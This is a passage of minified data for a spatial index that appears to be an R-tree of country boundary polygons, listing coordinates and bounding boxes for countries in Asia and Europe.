g:97.402561,maxLat:35.49401},{country:"LKA",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]],minLng:79.695167,minLat:5.96837,maxLng:81.787959,maxLat:9.824078},{country:"NPL",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]],minLng:80.088425,minLat:26.397898,maxLng:88.174804,maxLat:30.422717},{country:"MMR",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]],minLng:92.303234,minLat:9.93296,maxLng:101.180005,maxLat:28.335945}],height:1,leaf:!0,bbox:[68.176645,5.96837,101.180005,35.49401]},{children:[{country:"CHN",coordinates:[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]],minLng:73.675379,minLat:20.282457,maxLng:135.026311,maxLat:53.458804},{country:"BGD",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]],minLng:88.084422,minLat:20.670883,maxLng:92.672721,maxLat:26.446526},{country:"BTN",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]],minLng:88.814248,minLat:26.719403,maxLng:92.103712,maxLat:28.296439},{country:"KOR",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]],minLng:126.117398,minLat:34.390046,maxLng:129.468304,maxLat:38.612243},{country:"MNG",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]],minLng:87.751264,minLat:41.59741,maxLng:119.772824,maxLat:52.047366},{country:"PRK",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]],minLng:124.265625,minLat:37.669071,maxLng:130.780007,maxLat:42.985387},{country:"TWN",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]],minLng:120.106189,minLat:21.970571,maxLng:121.951244,maxLat:25.295459}],height:1,leaf:!0,bbox:[73.675379,20.282457,135.026311,53.458804]},{children:[{country:"LAO",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]],minLng:100.115988,minLat:13.881091,maxLng:107.564525,maxLat:22.464753},{country:"KHM",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]],minLng:102.348099,minLat:10.486544,maxLng:107.614548,maxLat:14.570584},{country:"CHN",coordinates:[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],minLng:108.626217,minLat:18.197701,maxLng:111.010051,maxLat:20.101254},{country:"THA",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]],minLng:97.375896,minLat:5.691384,maxLng:105.589039,maxLat:20.41785},{country:"VNM",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]],minLng:102.170436,minLat:8.59976,maxLng:109.33527,maxLat:23.352063}],height:1,leaf:!0,bbox:[97.375896,5.691384,111.010051,23.352063]},{children:[{country:"JPN",coordinates:[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],minLng:129.408463,minLat:31.029579,maxLng:141.914263,maxLat:41.37856},{country:"JPN",coordinates:[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],minLng:132.363115,minLat:32.704567,maxLng:134.766379,maxLat:34.364931},{country:"JPN",coordinates:[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]],minLng:139.817544,minLat:41.569556,maxLng:145.543137,maxLat:45.551483},{country:"RUS",coordinates:[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],minLng:141.594076,minLat:45.966755,maxLng:144.654148,maxLat:54.365881}],height:1,leaf:!0,bbox:[129.408463,31.029579,145.543137,54.365881]},{children:[{country:"PHL",coordinates:[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],minLng:117.174275,minLat:8.3675,maxLng:119.689677,maxLat:11.369668},{country:"PHL",coordinates:[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],minLng:121.883548,minLat:10.441017,maxLng:123.120217,maxLat:11.891755},{country:"PHL",coordinates:[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],minLng:121.919928,minLat:5.581003,maxLng:126.537424,maxLat:9.760335},{country:"PHL",coordinates:[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],minLng:122.380055,minLat:9.022189,maxLng:124.077936,maxLat:11.232726},{country:"PHL",coordinates:[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],minLng:124.266762,minLat:10.134679,maxLng:125.783465,maxLat:12.557761},{country:"PHL",coordinates:[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],minLng:120.323436,minLat:12.20556,maxLng:121.527394,maxLat:13.466413},{country:"PHL",coordinates:[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]],minLng:119.883773,minLat:12.536677,maxLng:124.181289,maxLat:18.505227}],height:1,leaf:!0,bbox:[117.174275,5.581003,126.537424,18.505227]}],height:2,bbox:[68.176645,5.581003,145.543137,54.365881]},{children:[{children:[{country:"GRC",coordinates:[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]],minLng:20.150016,minLat:36.41,maxLng:26.604196,maxLat:41.826905},{country:"BGR",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]],minLng:22.380526,minLat:41.234486,maxLng:28.558081,maxLat:44.234923},{country:"GRC",coordinates:[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],minLng:23.514978,minLat:34.919988,maxLng:26.290003,maxLat:35.705004},{country:"MKD",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]],minLng:20.46315,minLat:40.842727,maxLng:22.952377,maxLat:42.32026}],height:1,leaf:!0,bbox:[20.150016,34.919988,28.558081,44.234923]},{children:[{country:"ESP",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]],minLng:-9.392884,minLat:35.94685,maxLng:3.039484,maxLat:43.748338},{country:"PRT",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]],minLng:-9.526571,minLat:36.838269,maxLng:-6.389088,maxLat:42.280469},{country:"ITA",coordinates:[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],minLng:8.159998,minLat:38.906618,maxLng:9.809975,maxLat:41.209991},{country:"FRA",coordinates:[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]],minLng:-4.59235,minLat:42.343385,maxLng:8.099279,maxLat:51.148506},{country:"BEL",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]],minLng:2.513573,minLat:49.529484,maxLng:6.156658,maxLat:51.475024}],height:1,leaf:!0,bbox:[